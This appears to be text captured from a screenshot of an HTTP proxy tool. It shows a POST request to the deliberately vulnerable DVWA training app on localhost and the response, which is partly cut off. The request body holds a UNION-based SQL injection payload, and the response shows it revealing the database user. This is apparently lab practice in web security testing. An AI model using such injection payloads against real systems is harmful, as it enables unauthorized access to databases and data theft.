 Request
Pretty Raw Hex
\n
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/vulnerabilities/sqli/
Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id= 1 and 1=2 union select database(),user()# &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL
User ID: 1 Submit
ID: 1 and 1=2 union selec
First name: root
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/